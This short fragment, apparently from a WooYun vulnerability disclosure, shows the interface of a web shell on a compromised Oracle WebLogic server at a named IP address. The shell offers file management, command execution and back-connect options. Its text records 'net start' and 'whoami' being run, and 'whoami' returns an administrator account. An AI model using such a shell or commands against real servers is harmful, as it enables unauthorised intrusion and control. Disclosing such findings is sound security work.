 140.206.53.222:7001 (128.236.163.203) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java C
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/Middleware/user_projects/domains/weixin_domain/servers/Admin Execute
Execute Shell »
Parameter
whoami Execute
www.wooyun.org
shwpectest\administrator